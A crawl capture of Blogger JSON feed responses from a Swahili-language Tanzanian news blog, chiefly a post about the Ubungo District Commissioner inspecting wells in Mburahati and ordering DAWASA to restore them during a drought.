src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjcyBa5O6bEHQ7v3LqQ-Vn8StiGGqJP2eEwk92qMOuUxD1YQrLtKmMRjIjzqx75k36grkoV4xuILu9HpQTeqFIwpmgMuxwbYY_yl53_Yyb0P82CDzWLLOSj5EonH_DPF46kFRAzCybyL2R16KHWovCAJvfs5RSnw-AB0I92BRptS6ZdEBdSri\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitOGbVfBH2brnWry9ZBzdYKlNjII04YpI2cYhYJinFYDqE0KrhqHXaMDVFgmmEU0rzMeoD4zNfIc7zoKdbDj5b_4-Yrs60c_FpMaJabZYH8rCIq9_DnCKcLndUo1aZToyNdVmkj8POpJaM24qKt063mAxxw2AS3pqdcHvOjAJQOhFkLNwunQ35\/s1600\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitOGbVfBH2brnWry9ZBzdYKlNjII04YpI2cYhYJinFYDqE0KrhqHXaMDVFgmmEU0rzMeoD4zNfIc7zoKdbDj5b_4-Yrs60c_FpMaJabZYH8rCIq9_DnCKcLndUo1aZToyNdVmkj8POpJaM24qKt063mAxxw2AS3pqdcHvOjAJQOhFkLNwunQ35\/s16000\/WhatsApp%20Image%202025-12-13%20at%2021.05.48%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5404603399082205180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-25-ya-chuo-cha-utumishi-wa-umma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5404603399082205180"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5404603399082205180"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/miaka-25-ya-chuo-cha-utumishi-wa-umma.html","title":" MIAKA 25 YA CHUO CHA UTUMISHI WA UMMA TANZANIA IMEBORESHA UTUMISHI WA UMMA NCHINI – MWAIPAYA"}],"author":[{"name":{"$t":"MICHUZI TV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16440062498095624014"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNhB_amXPgvkF9TBld89r-kLmM_HawdOj96R12zzJpBFDhAwx5wHds62VS8T32WCuTtun85nvmOMmq8WxTJEqpqp6TO8_-KK4JEvJ6NDOg0L7Cq3N8ld64VQTNOamzjg\/s220\/logo1.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2hZH41CaZJxTOxoxQsSc83yR3CXw49EIq1SJzE94K35ThbjXpE97zfsSHaYuk7C7TXyZ02Vy0UxwztossCG00gwqwvlX8N6gJJL3Tfad7DxGmgWa5of3r_gCbj1BjRbYx42WsyjtkQTvYR0yVTD9QgbexCDSSDdonZUj2hNgwcVK1N5QdvFo\/s72-c\/WhatsApp%20Image%202025-12-13%20at%2021.05.47%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery111009927333664358611_1765780926511&_=1765780926515
body_size: 5228
content:
// API callback
jQuery111009927333664358611_1765780926511({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52578"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-2269938195483444647"},"published":{"$t":"2025-12-14T22:25:00.004+03:00"},"updated":{"$t":"2025-12-14T22:25:34.037+03:00"},"title":{"type":"text","$t":"DC MSANDO MGUU KWA MGUU MBURAHATI UFUFUAJI VISIMA"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana;\"\u003EMkuu wa Wilaya ya Ubungo (DC), Mheshimiwa Abert Msando ametembelea na kukagua hali ya huduma ya upatikanaji maji kata ya Mburahati wilayani humo huku akitoa maelekezo kufufuliwa kwa visima vinne katika Kata hiyo na wananchi waanze kupata huduma ya maji.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Leo tumeanza na kata ya Mburahati, tumepita katika visima vinne Kisiwani, Kwa Mrosso, CCM na Kwa Simba, visima hivi vina maji ambayo yanaweza kusambazwa kwa wateja na wakapata huduma, vinahitaji marekebesho madogo ambayo naelekeza DAWASA siku ya kesho Jumatatu wakamilishe maboresho hayo na visima vianze kufanya kazi,\" amesema DC Msando.\u003Cbr \/\u003E\u003Cbr \/\u003EMsando amesema kata ya Mburahati itakua mfano wa utekelezaji wa maagizo ya Waziri wa Maji, Mheshimiwa Jumaa Aweso kukufua visima vya akiba ili kusaidia upatikanaji wa maji kwa wananchi katika kipindi hiki cha mpito wa ukame kilochopelekea kupungua kwa upatikanaji wa maji kutokana na ukame na mabadiliko ya tambia ya nchi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Mimi binafsi pamoja na timu ya wataalamu wa visima DAWASA tutashinda hapa Mburahati siku ya kesho kuhakikisha maagizo niliyotoa yanatekelezwa na hii itathibitisha ushirikiano mzuri kati ya serikali za mitaa, DAWASA pamoja na Ofisi ya Mkuu wa Wilaya katika kuwahudumia wananchi,\" amesema DC Msando.\u003Cbr \/\u003E\u003Cbr \/\u003EKwa upande wake, Afisa Mtendaji Mkuu wa DAWASA, Mhandisi Makama Bwire amesema maelekezo ya Mkuu wa Wilaya wameyapokea na utekelezaji wake unaanza mara moja hii leo ili ndani ya muda mfupi wananchi hawa waendelee kupata huduma ya maji.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Lakini pia kama Mkuu wa Wilaya alivyoeleza, tukipata listi ya visima vyote katika mitaa mbalimbali ya Dar es Salaam kutoka kwa wenyeviti na watendaji wa serikali za mitaa vilivyopo katika maeneo yao itasaidia kuvitambua kwa uharaka na kufanya maboresho ili viendelee kusaidia wananchi kuwapatia huduma ya maji,\" amesema Mhandisi Bwire.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg\" style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNwfOF5O7zIo6-NxPc-FScUEosHTFwYuwCeKoM7MbAlAvs0gqJ3qKLI_eE01IkWBrGB0-fJ8W90NzXFApIlmjZ7L6xOcj084TSz72w5j3doVUMeAYI-6FU7pPpLLPF8ehQu6_0TrntR15xOEJ_2_qIEjE1xsVHFKMazY60bMmvrIR5zoeBIPGI6FjaJs\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnNwfOF5O7zIo6-NxPc-FScUEosHTFwYuwCeKoM7MbAlAvs0gqJ3qKLI_eE01IkWBrGB0-fJ8W90NzXFApIlmjZ7L6xOcj084TSz72w5j3doVUMeAYI-6FU7pPpLLPF8ehQu6_0TrntR15xOEJ_2_qIEjE1xsVHFKMazY60bMmvrIR5zoeBIPGI6FjaJs\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.18.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.18.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_j_09I8SXq7nbyJvISzCpO2Mwk3FnYh53JAF4wY0gVdF4r6TizmsFyWUsCE8ka9bB0st2u44sUk_XRfZ-Hxy1THiKxZ4GR4xSC9wcmHkkxEdZqBeZ05HMUYZDvSUcuaVkPVEjdLK7ZmBhNQLzOFfUVLdw4ncp0QWgNOAsnqbK5BLREv0U6l3AY6GF5rU\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_j_09I8SXq7nbyJvISzCpO2Mwk3FnYh53JAF4wY0gVdF4r6TizmsFyWUsCE8ka9bB0st2u44sUk_XRfZ-Hxy1THiKxZ4GR4xSC9wcmHkkxEdZqBeZ05HMUYZDvSUcuaVkPVEjdLK7ZmBhNQLzOFfUVLdw4ncp0QWgNOAsnqbK5BLREv0U6l3AY6GF5rU\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8oOK1U1zMuo83xeLAPGHR5uC-OuPfG3dhql0Ncjbp2Vn7iJ-YlQEbxB0W8yEEoOvW-9zBs7gPLvtrWQ8Y9LSydLwFH38yBl55wI7TTN-6FVVcfv38MyHpsFjPdFhsThwwHyrO8B2wPh1j9zPYNodFa8N0qo7IJHgXjRgNCTUNAKp9YcWjl3_63kw7_s\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%283%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi8oOK1U1zMuo83xeLAPGHR5uC-OuPfG3dhql0Ncjbp2Vn7iJ-YlQEbxB0W8yEEoOvW-9zBs7gPLvtrWQ8Y9LSydLwFH38yBl55wI7TTN-6FVVcfv38MyHpsFjPdFhsThwwHyrO8B2wPh1j9zPYNodFa8N0qo7IJHgXjRgNCTUNAKp9YcWjl3_63kw7_s\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%283%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoPUUQ3BBfJW7eNl-LAGvwcy9EOxBHJeCfDI1idqER_SgzpTYX4tF9eY6e6WQAbOqF6dYFS_o9xvy8zuxXqUqhTALoeR-HdzP3UKvOJkzkFCu5jlJMqfh6QkwPfEXzXeJTA12o8-MS4cxvTu4jMSHMUotzlqxceYGbfmXBoyQU3JxkonnZT74fJlmvRA\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.19.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYoPUUQ3BBfJW7eNl-LAGvwcy9EOxBHJeCfDI1idqER_SgzpTYX4tF9eY6e6WQAbOqF6dYFS_o9xvy8zuxXqUqhTALoeR-HdzP3UKvOJkzkFCu5jlJMqfh6QkwPfEXzXeJTA12o8-MS4cxvTu4jMSHMUotzlqxceYGbfmXBoyQU3JxkonnZT74fJlmvRA\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.19.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbeo9fAzVJBvjfpvC7znNHol7vEscHHFK-6zpmpe3lsiQB70TVaapU3BdUvCbuqfYp1Hgenrd1nndySOYgNTaLcjXpcCihrgVLQiwJ4B-O-AmypIWB7UuHb_fvM02dpsVNUZGgd0hQXHf6uN3VhQAcnxf1xU0FgyItorAJT5KddJoZ6J4hFC3BbyxZ_k\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbeo9fAzVJBvjfpvC7znNHol7vEscHHFK-6zpmpe3lsiQB70TVaapU3BdUvCbuqfYp1Hgenrd1nndySOYgNTaLcjXpcCihrgVLQiwJ4B-O-AmypIWB7UuHb_fvM02dpsVNUZGgd0hQXHf6uN3VhQAcnxf1xU0FgyItorAJT5KddJoZ6J4hFC3BbyxZ_k\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Msm1tvb02PkEmss0BhU1Z8Cu2NLymL2apfpZtcYz6_oD-poKeLtQTrxEULYxkZucFL3OyV9dLLfVGGtVmNGxl5y_1nfl3AEsrpouHYL6oESAjUT-W72gKwTESXhqvAB3sglGXdc8qRFVwmJtFrA9hknAHc6wTm2gHqQWcI9WHm8hMJaSiTHzQHDQwo\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Msm1tvb02PkEmss0BhU1Z8Cu2NLymL2apfpZtcYz6_oD-poKeLtQTrxEULYxkZucFL3OyV9dLLfVGGtVmNGxl5y_1nfl3AEsrpouHYL6oESAjUT-W72gKwTESXhqvAB3sglGXdc8qRFVwmJtFrA9hknAHc6wTm2gHqQWcI9WHm8hMJaSiTHzQHDQwo\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.20%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyoIBhzWxAG_IhL5_vp9oSRp_3JXZ7mcQ0yt0nKwdHrcwNvHs1rUuLEW9xET-TMIrCqjQrvaZIMZiiRVkWCN4lvb8uWY2dnsTp6X5kiqrFKxhN8nH48B5wt43ABPSDcgfDaGoEVCm3_fQVF47h78iPy1ktiCGTPIYWgQWiHFC1s7EPwae-CMNjYwtLY4o\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%281%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyoIBhzWxAG_IhL5_vp9oSRp_3JXZ7mcQ0yt0nKwdHrcwNvHs1rUuLEW9xET-TMIrCqjQrvaZIMZiiRVkWCN4lvb8uWY2dnsTp6X5kiqrFKxhN8nH48B5wt43ABPSDcgfDaGoEVCm3_fQVF47h78iPy1ktiCGTPIYWgQWiHFC1s7EPwae-CMNjYwtLY4o\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%281%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5oM36iYdZ8IDn0xD7ugi77u9uA-TS9Qi3ZkT0PXuPEjmpGOjYQkXZNSPNXCf8gPfm-4r-r1g6DK5WXlg33N-SqcUY7n0JsJbLPhOh04T_5Q4bKLrdw7kADhLFx2xc8lEv97rTXhlMopIa5T3LQDk-3IYo_sP6fGmBXvfOYSiOeT6dQ3ncwbToQrHWp7k\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%282%29.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5oM36iYdZ8IDn0xD7ugi77u9uA-TS9Qi3ZkT0PXuPEjmpGOjYQkXZNSPNXCf8gPfm-4r-r1g6DK5WXlg33N-SqcUY7n0JsJbLPhOh04T_5Q4bKLrdw7kADhLFx2xc8lEv97rTXhlMopIa5T3LQDk-3IYo_sP6fGmBXvfOYSiOeT6dQ3ncwbToQrHWp7k\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21%20%282%29.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYuPmetmgy9KDxWBh-FAeHFKtJMjhpQ_UBanMJ2ZnHzggm812iPk7J4K_vJhlnRgLXGaTn061De-yrJLkxtPvZ1_sAaKt4hsw1dCtSyLjj_g0oeuIp8qczMIPo20w3nEYR8nL6r4d6eatE6DlHMXEf_NyZH_DFdjiPC7uN38F11ggs6v5J_Ji2QkhkEh4\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.21.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYuPmetmgy9KDxWBh-FAeHFKtJMjhpQ_UBanMJ2ZnHzggm812iPk7J4K_vJhlnRgLXGaTn061De-yrJLkxtPvZ1_sAaKt4hsw1dCtSyLjj_g0oeuIp8qczMIPo20w3nEYR8nL6r4d6eatE6DlHMXEf_NyZH_DFdjiPC7uN38F11ggs6v5J_Ji2QkhkEh4\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.21.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvqbfISp9oulimofaCNwmWmqWQqt47N679Y2_hiKU8uTH1RUyfMRxy8tcc_QJXl-hGNUwrCairWzpGv0uHQJZaNL7Z1vfqQ_91xW3drwfhoQe-Mib7XTm-kCRwHd1o3Qo_qlwZStR1o7v86rF0znAUj7u0OTWKkGuHryIlb_uLQeqn0-CJm9btTL7YIk\/s1080\/WhatsApp%20Image%202025-12-14%20at%2017.22.22.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvqbfISp9oulimofaCNwmWmqWQqt47N679Y2_hiKU8uTH1RUyfMRxy8tcc_QJXl-hGNUwrCairWzpGv0uHQJZaNL7Z1vfqQ_91xW3drwfhoQe-Mib7XTm-kCRwHd1o3Qo_qlwZStR1o7v86rF0znAUj7u0OTWKkGuHryIlb_uLQeqn0-CJm9btTL7YIk\/s600\/WhatsApp%20Image%202025-12-14%20at%2017.22.22.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/2269938195483444647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/dc-msando-mguu-kwa-mguu-mburahati.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2269938195483444647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/2269938195483444647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/dc-msando-mguu-kwa-mguu-mburahati.html","title":"DC MSANDO MGUU KWA MGUU MBURAHATI UFUFUAJI VISIMA"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU268Ws8DkQZrdibIOKcE9z0YzW1-Wdw-213IenjfK4Bomgf3ClYjh5EjsWaTFgHCCFAPRKhJNLlJKj7Q7VLZBBn5Y99KRmmoz18-AZb8EIhmZSwMCjxkeHC-XhAV_UY0S4F3-YC1EavzZEJqHFmAg2eyIEXDC8BVUSGW7aqHc8hx89563swGxrSjVEPI\/s72-c\/WhatsApp%20Image%202025-12-14%20at%2017.22.19%20%281%29.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/HABARI%20KIJAMII?alt=json-in-script&max-results=3&callback=jQuery111009927333664358611_1765780926513&_=1765780926514
body_size: 9790
content:
// API callback
